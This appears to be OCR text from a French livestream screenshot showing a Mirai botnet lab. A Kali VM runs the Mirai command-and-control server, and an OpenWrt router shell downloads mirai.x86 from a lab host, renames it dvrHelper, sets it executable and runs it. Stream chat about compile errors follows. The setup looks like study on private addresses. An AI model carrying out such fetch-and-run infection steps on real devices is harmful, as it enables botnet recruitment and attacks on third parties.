 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : suite !
mirai/apache2.sh at mai...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
nils@mirai-1:~/mirai/debug$ sudo ./cnc
Mysql DB opened
Deleted client 1 - - 10.5.0.12:39598
Deleted client 1 - - 10.5.0.12:39630
Deleted client 1 - - 10.5.0.12:39662
Deleted client 1 - - 10.5.0.11:36154
Deleted client 1 - - 10.5.0.12:39694
Deleted client 1 - - 10.6.0.111:36890
Deleted client 1 - - 10.6.0.111:36902
[0] 0:sudo* 1:vi- 2:telnet 3:sudo 4>"1 Bots Connected | ro" 21:29 11-Nov-21
root@OpenWrt: ~
File Actions Edit View Help
nils@mirai-2: ~ × root@OpenWrt: ~ ×
Connecting to 10.5.0.11:80
Writing to 'mirai.x86'
mirai.x86 100% |******************
*************| 49756 0:00:00 ETA
Download completed (49756 bytes)
root@OpenWrt:~# ./dvrHelper
-ash: ./dvrHelper: not found
root@OpenWrt:~# mv mirai.x86 dvrHelper
root@OpenWrt:~# chmod 777 dvrHelper
root@OpenWrt:~# ./dvrHelper
listening tun0
root@OpenWrt:~# echo $?
0
root@OpenWrt:~# ls -hl
-rw------- 1 root root 959 Oct
28 19:41 dhcp
root@OpenWrt:~#
ou
/etc/security/limits.d/...
no_screen_fo... je fait des fixettes
jaiadore11su... Il y a des erreurs ?
jaiadore11su... Ou que des warnings ?
jaiadore11su... A la compie ?
jaiadore11su... compile*
jaiadore11su... Souvent c'est quand il
manque un flag
jaiadore11su... J'ai pas vraiment suivi,
mais ils ne donnent pas
la version compilé pour
amd64 et tu n'arrives
pas compiler ?
no_screen_fo... Ce serait bien de te
mettre la tête au carré
ou en 4/3 pour voir le
term openwirt
no_screen_fo... on ne voir pas la fin du
term
no_screen_fo... ok
jaiadore11su... Tu fais un peu de dev toi
?
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils